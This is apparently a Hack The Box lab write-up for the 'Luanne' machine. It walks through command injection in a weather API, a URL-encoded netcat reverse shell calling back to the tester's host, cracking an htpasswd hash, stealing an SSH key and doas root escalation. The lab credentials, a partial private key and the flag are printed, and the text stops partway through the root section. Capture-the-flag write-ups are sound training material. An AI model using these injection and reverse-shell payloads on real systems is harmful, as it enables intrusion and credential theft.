## Luanne

# **10.129.53.206**



# InfoGathering

# **SCOPE**



# **SERVICES**



# **SSH**



## **HTTP**

**HOME PAGE**: <http://10.129.53.206/index.html>



# **Welcome to nginx!**

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.

For online documentation and support please refer to nginx.org. Commercial support is available at nginx.com.

Thank you for using nginx.

#### **LOGIN PAGE**: <http://10.129.53.206/>



# **401 Unauthorized**

## /index.html:

No authorization

## 127.0.0.1:3000

The robots.txt file contained a URI /weather

#### User-agent: \* Disallow: /weather #returning 404 but still harvesting cities

I fuzzed after the weather URI and discovered /weather/forecast

I executed a curl request and discovered I am communicating with an API

# Commands Executed curl luanne.htb**/**weather**/**forecast.htb curl luanne.htb**/**weather**/**forecast?city=list curl luanne.htb**/**weather**/**forecast?city=London

## **SCREENSHOT EVIDENCE OF API COMMUNICATION**

::~/HTB/Boxes/Luanne# curl luanne.htb/weather/forecast {"code": 200, "message": "No city specified. Use 'city=list' to list available cities."} :~/HTB/Boxes/Luanne# curl luanne.htb/weather/forecast?city=list "code": 200,"cities": ["London","Manchester","Birmingham","Leeds","Glasgow","Southampton", i:~/HTB/Boxes/Luanne# c<mark>url luanne.htb/weather/forecast?city=London</mark> . "code": 200,"city": "London","list": [{"date": "2020-12-01","weather": {"description": "sno degree": "102.76822959445"}}},{"date": "2020-12-02","weather": {"description": "partially c degree : 102:/0022999449 }}},{"date": 2020 12 02, weather : {"description": "partiatty":<br>,"degree": "262.63571172766"}}},{"date": "2020-12-03","weather": {"description": "sunny","te<br>: "48.400944394059"}}},{"date": "2020-12

In my enumeration earlier I discovered port 3000 was open locally which may indicate a SQL database is queried through this API

This turned out to not be the case.

<http://luanne.htb/weather/forecast?city=%%%> <http://luanne.htb/weather/forecast?city=London'>

When I sent these URLs I could see in Burp they were being encoded before being sent





## Gaining Access

I was able to discover that I could terminate the query on port 80 using the weather API and execute commands through python

# Commands Executed curl http**://**luanne.htb**/**weather**/**forecast?city=%27%29%3Bos.execute%28%22whoami%22%29- curl http**://**luanne.htb**/**weather**/**forecast?city=%27%29%3Bos.execute%28%22id%22%29--

Using the os.execute python module I can execute bash commands I URL encoded a netcat reverse shell

```
# Encoded Data
forecast?city=London');os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.83 1336 >/
tmp/f")--
```
I started a Metasploit listener

# Commands Executed msfconsole use multi**/**handler **set** LPORT 1336 **set** LHOST 10.10.14.83 **set** payload linux**/**x64**/**shell\_reverse\_tcp run

With the listener going I executed the reverse shell payload

# Command Executed curl http**://**10.129.53.206**/**weather**/**forecast? city=London%27%29%3Bos.execute%28%22rm%20%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh% 20-i%202%3E%261%7Cnc%2010.10.14.83%201336%20%3E%2Ftmp%2Ff%22%29--

#### **SCREENSHOT EVIDENCE OF CONNECTION**

msf6 exploit(multi/handler) > run

 $[*]$  Started reverse TCP handler on  $10.10.14.83:1336$  $[*]$  Command shell session 1 opened (10.10.14.83:1336 → 10.129.53.206:65472)

 $$id$ uid=24(\_httpd) gid=24(\_httpd) groups=24(\_httpd) hostname luanne.htb

Inside the /var/www/html/.htpasswd file is a password hash for the web api user

# Commands Executed **cat /**var**/**www**/**html**/**.htpasswd # RESULTS webapi\_user**:**\$1\$vVoNCsOl\$lMtBS6GL2upDbR4Owhzyc0

I was able to crack the hash using John the Ripper

```
# Commands Executed
echo webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0 > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john --show hash.txt
# RESULTS
iamthebest
```
### **SCREENSHOT OF CRACKED PASSWORD**

root@kali:~/HTB/Boxes/Luanne# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and variants) [MD5 128/128 AVX 4x3]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status iamthebest (webapi\_user) 1g 0:00:00:00 DONE (2020-12-01 12:39) 33.33g/s 102400p/s 102400c/s 102400C/s secrets..ANTHONY Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/HTB/Boxes/Luanne# john --show hash.txt webapi\_user:iamthebest

1 password hash cracked, 0 left

I was able to use this password to sign into the site <http://10.129.53.206/> **USER**: webapi\_user **PASS**: iamthebest

## **SCREENSHOT OF SUCCESSFUL LOGIN**

## **Weather Forecast API**

List available cities:

/weather/forecast?city=list

## **Five day forecast (London)**

/weather/forecast?city=London

I discovered a second locally available port on port 3000 and 3001

## **SCREENSHOT EVIDENCE OF RESULTS**



I connected to port 3000 and 3001 to see what they are

## **SCREENSHOT EVIDENCE OF RESULTS**

\$ nc 127.0.0.1 3000  $GET$  / HTTP/0.9 401 Unauthorized WWW-Authenticate: Basic realm="." Content-Type: text/html Content-Length: 201 Server: bozohttpd/20190228

<html><head><title>401 Unauthorized</title></head> <body><h1>401 Unauthorized</h1> /: <pre>No authorization</pre> <hr><address><a href="//luanne.htb:3000/">luanne.htb:3000</a></address> √body>√html>

\$ nc 127.0.0.1 3001  $GET$  / HTTP/0.9 401 Unauthorized WWW-Authenticate: Basic realm="." Content-Type: text/html Content-Length: 201 Server: bozohttpd/20190228

<html><head><title>401 Unauthorized</title></head> <body><h1>401 Unauthorized</h1> /: <pre>No authorization</pre> <hr><address><a href="//luanne.htb:3001/">luanne.htb:3001</a></address> </body></html>

I can see that I need to authenticate to port 3000 and 3001 in order to communicate with them.

Since they are both HTTP I can use Curl to authenticate in my request

I was also able to see in /var/log/processes stdout.log that the web api is running as r.michaels

## **SCREENSHOT OF RESULTS**



Using the API I may be able to read files in r.michaels home directory

The way that bozohttpd works is HTTP requests are read as standard input and returned as standard output.

All files are read from the / directory. This is excluding the  $\sim$ user translation **REFERENCE**: <https://manned.org/bozohttpd/9a8c3e7e>

Usually private ssh keys are named id\_rsa.

I could not find any passwords for r.michaels however I was able to read his SSH key in his home dir. This was unusual as this file is typically in the .ssh folder

# Command Executed curl --user webapi\_user**:**iamthebest http**://**127.0.0.1**:**3001**/**~r.michaels**/**id\_rsa

## **SCREENSHOT EVIDENCE OF RETURNED SSH KEY**



I then placed the discovered SSH Key into a file, modified its permissions and tried to sign in using SSH

# Commands Executed vi rmichaels.key **chmod** 600 rmichaels.key **ssh** r.michaels@10.129.53.206 -i rmichaels.key

## **CONTENTS OF rmichaels.key**

-----BEGIN OPENSSH PRIVATE KEY----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv**/**iRKyPPvFGTVWvxDXFTKWXh



#### **SCREENSHOT EVIDENCE OF SSH ACCESS**

```
Li:~/HTB/Boxes/Luanne# ssh r.michaels@10.129.53.206 -i rmichaels.key
The authenticity of host '10.129.53.206 (10.129.53.206)' can't be established.
ECDSA key fingerprint is SHA256:KB1gw0t+80YeM3PEDp7AjlTqJUN+gdyWKXoCrXn7AZo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.53.206' (ECDSA) to the list of known hosts.
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ id
uid=1000(r.michaels) gid=100(users) groups=100(users)
luanne$ hostname
luanne.htb
luanne$ ip a
ksh: ip: not found
luanne$ ifconfig
vmx0: flags=0×8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
        capabilities=7fd80<TS04,IP4CSUM_Rx,TCP4CSUM_Rx,TCP4CSUM_Tx>
        capabilities=7fd80<UDP4CSUM_Rx,UDP4CSUM_Tx,TCP6CSUM_Rx,TCP6CSUM_Tx>
        capabilities=7fd80<UDP6CSUM_Rx,UDP6CSUM_Tx,TS06>
        enabled=0
        ec_capabilities=7<VLAN_MTU,VLAN_HWTAGGING,JUMBO_MTU>
        ec_enabled=2<VLAN_HWTAGGING>
        address: 00:50:56:b9:03:98
        media: Ethernet autoselect (10Gbase-T)
        status: active
        inet 10.129.53.206/16 broadcast 10.129.255.255 flags 0×0
        inet6 fe80::b1f1:ef1c:65c1:28c4%vmx0/64 flags 0×0 scopeid 0×1
        inet6 dead:beef::8164:7568:275:5bdf/64 flags 0x0
lo0: flags=0×8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 33624
        inet 127.0.0.1/8 flags 0×0
        inet6 ::1/128 flags 0x20<NODAD>
        inet6 fe80::1%lo0/64 flags 0×0 scopeid 0×2
```
I was then able to read the user flag

# Command Executed **cat** ~**/**user.txt # RESULTS ea5f0ce6a917b0be1eabc7f9218febc0

#### **SCREENSHOT EVIDENCE OF USER FLAG**

luanne\$ cat ~/user.txt ea5f0ce6a917b0be1eabc7f9218febc0

# **USER FLAG: ea5f0ce6a917b0be1eabc7f9218febc0**

# PrivEsc

In my enumeration I discovered r.michaels has doas permissions for the root user

## **SCREENSHOT EVIDENCE OF PERMISSIONS**

luanne\$ cat /usr/pkg/etc/doas.conf permit r.michaels as root

I executed the sh command with doas to become the root user

#### **SCREENSHOT EVIDENCE OF ROOT ELEVATION**

luanne\$ doas -u root /bin/sh Password:  $#$  id uid=0(root) gid=0(wheel) groups=0(wheel),2(kmem),3(sys),4(tty),5(operator),20(staff),31(guest),34(nvmm) # hostname luanne.htb # ip a sh: ip: not found # ifconfig vmx0: flags=0×8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 capabilities=7fd80<TS04,IP4CSUM\_Rx,TCP4CSUM\_Rx,TCP4CSUM\_Tx> capabilities=7fd80<UDP4CSUM\_Rx,UDP4CSUM\_Tx,TCP6CSUM\_Rx,TCP6CSUM\_Tx> capabilities=7fd80<UDP6CSUM Rx,UDP6CSUM Tx,TS06> enabled=0 